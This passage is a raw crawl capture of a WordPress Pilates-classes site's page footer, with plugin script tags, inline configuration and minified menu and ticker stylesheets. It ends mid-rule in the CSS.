rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id {}</style>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react.min.js?ver=3b97c19585ab" id="react-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=f6e84b49b20f" id="react-jsx-runtime-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/autop.min.js?ver=55f53edb02d9" id="wp-autop-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=fe733b72675d" id="wp-polyfill-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blob.min.js?ver=a0564bcb715d" id="wp-blob-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=579f8c886a76" id="wp-block-serialization-default-parser-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/deprecated.min.js?ver=a15440554a31" id="wp-deprecated-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom.min.js?ver=9c8be7dbfc6f" id="wp-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=bcf32b37005b" id="react-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/escape-html.min.js?ver=aef7a048c0e0" id="wp-escape-html-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/element.min.js?ver=688f6097bdee" id="wp-element-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=c505252b2464" id="wp-is-shallow-equal-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/keycodes.min.js?ver=854afc135f49" id="wp-keycodes-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/priority-queue.min.js?ver=387f40c5375e" id="wp-priority-queue-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/compose.min.js?ver=c66e4a37cfea" id="wp-compose-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/private-apis.min.js?ver=361daf224562" id="wp-private-apis-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/redux-routine.min.js?ver=01861b2caefd" id="wp-redux-routine-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/data.min.js?ver=5aaec5146a13" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/html-entities.min.js?ver=aec1ae6e60dc" id="wp-html-entities-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/rich-text.min.js?ver=307fe104fd27" id="wp-rich-text-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/shortcode.min.js?ver=8d45dcd1ff1b" id="wp-shortcode-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/warning.min.js?ver=ac957cf3b2a4" id="wp-warning-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blocks.min.js?ver=ccf58582b730" id="wp-blocks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/all.min.js?ver=f24d3bd9d892" id="onlinepilatesclasses-all-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/bootstrap.min.js?ver=a08792f518b5" id="onlinepilatesclasses-bootstrap-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/fontawesome.min.js?ver=884e73502238" id="onlinepilatesclasses-fontawesome-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/masonry.pkgd.min.js?ver=520e46df7772" id="onlinepilatesclasses-masonry.pkgd-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js" id="onlinepilatesclasses-custom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js" id="nice-latest-news-tickerjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95" id="jquery-ui-core-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/menu.min.js?ver=284953f0e0a5" id="jquery-ui-menu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=6a53e18a345b" id="jquery-ui-autocomplete-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=cf8bb762831c" id="gs-swiper-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=66add7adb6a4" id="gs-tippyjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=e2c1a80b9925" id="gs-images-loaded-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=42a95d912168" id="gs-logo-public-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=5203438bce20" id="editor_plus-plugin-frontend-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=a23439fd64d5" id="editorplus-progressbar-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=ef6c68d5cee7" id="editorplus-toggles-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=423f048b2670" id="editorplus-counter-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=f21902a0d241" id="editorplus-tabs-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=793d7723fdec" id="editorplus-countdown-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=4f7c0ebc546e" id="editorplus-lottie-player-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/flying-press/assets/preload.min.js?ver=962518cc4f7c" id="flying_press_preload-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/8287c1c4b7dd.accordion-custom.js" id="call_ac-custom-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=b6a50004c24a" id="call_ac-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=0a7176e860c4" defer async id="tp-tools-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=5a07507270b0" defer async id="revmin-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"414dc48407","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/6225fc5aa405.site_main.js" id="awdr-main-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=0624a076a8b1" id="awdr-dynamic-price-js"></script>
<script id="boomdevs-tocone-page-nav-js-extra">
var page_nav = {"offset_from_top":"0"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f15748e8cfbc.jquery.nav.js" id="boomdevs-tocone-page-nav-js"></script>
<script id="boomdevs-toc-js-extra">
var handle = {"initial_view":"1","isProActivated":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f738a89dbe1f.boomdevs-toc-public.js" id="boomdevs-toc-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=416f52248a7f" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=002330496115" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=35219a917211" id="gtm4wp-woocommerce-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/comment-reply.min.js?ver=e4a49df71f8b" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/232eac6676f6.primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/responsive-embeds.js?ver=e695e7f78ecd" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=fc06080ebf97" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=d834f2ad78a2" id="wc-order-attribution-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=fe4f13be00b4" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"75aff69e71","seopress_cookies_user_consent":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","seopress_cookies_expiration_days":"30"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=49dac802da68" id="seopress-cookies-ajax-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7" id="hoverIntent-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0b97d1b18b.maxmegamenu.js" id="megamenu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/js/progress.js?ver=ba1075012435" id="mpcs-progress-js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/post-featured-video/includes/js/pfv-videopopup.js?ver=c0f06c684084" id="pfv_lightbox_scrpt-js"></script>
<script defer src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/91954b488a9b.akismet-frontend.js" id="akismet-frontend-js"></script>

		<script>
			/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
				var t, e = location.hash.substring(1);
				/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
			}), !1);
		</script>

	<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
   
	iFrameResize()
	
jQuery(".OPCcart").click(function(){
    jQuery(".searchoptions").toggleClass("open-search-option")
  })
	

	

	
	
	
});
</script>
<!-- end Simple Custom CSS and JS -->
    <style>/*Custom CSS*/</style>

    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

        <script>
        var post_grid_vars = {"siteUrl":"https:\/\/onlinepilatesclasses.com"}    </script>
    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

    
    <!-- <pre> -->
        <!-- </pre> -->

    

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}(function(){var t;!function(){var t=[],e=["click","mousemove","keydown","touchstart","touchmove","wheel"],n=document.querySelectorAll("script[data-src]"),r=document.querySelectorAll("link[data-href]");if(n.length||r.length){var a=function(e){return t.push(e)};document.addEventListener("click",a,{passive:!0});var o=setTimeout(c,10000);e.forEach(function(t){window.addEventListener(t,c,{passive:!0})})}function i(e){var r=n[e];r.onload=function(){if(e>=n.length-1)return window.dispatchEvent(new Event("DOMContentLoaded")),window.dispatchEvent(new Event("load")),document.removeEventListener("click",a),void t.forEach(function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});t.target.dispatchEvent(e)});i(e+1)},r.src=r.getAttribute("data-src")}function c(){clearTimeout(o),e.forEach(function(t){window.removeEventListener(t,c,{passive:!0})}),n.forEach(function(t){var e=t.getAttribute("data-src");if(!e.startsWith("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=e,document.head.appendChild(n)}}),n.length&&i(0),r.forEach(function(t){t.href=t.getAttribute("data-href")})}}(),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t.unobserve(e.target),e.target.getAttribute("data-lazy-attributes").split(",").forEach(function(t){var n=e.target.getAttribute("data-lazy-".concat(t));e.target.setAttribute(t,n)}))})},{rootMargin:"300px"}),document.querySelectorAll("[data-lazy-method='viewport']").forEach(function(e){t.observe(e)})});
</script>
</body></html><!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768207441 -->

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css
body_size: -413
content:
.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}.jctkr-label{display:inline-block}.nice_ticker_container .wrap{width:100%;white-space:nowrap;overflow:hidden;font-size:0;background:#fff;border-radius:3px;box-shadow:inset 0 0 7px rgb(69 78 140 / .5)}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css
body_size: 22571
content:
@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-primary,#mega-menu-wrap-primary #mega-menu-primary,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-primary:before,#mega-menu-wrap-primary:after,#mega-menu-wrap-primary #mega-menu-primary:before,#mega-menu-wrap-primary #mega-menu-primary:after,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:after,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:before,#mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:after,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close:before,#mega-menu-wrap-primary #mega-menu-primary+button.mega-close:after{display:none}#mega-menu-wrap-primary{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary{background:#fff0}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary{text-align:right;padding:0 0 0 0}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-primary #mega-menu-primary p{margin-bottom:10px}#mega-menu-wrap-primary #mega-menu-primary input,#mega-menu-wrap-primary #mega-menu-primary img{max-width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 400ms ease-in,transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 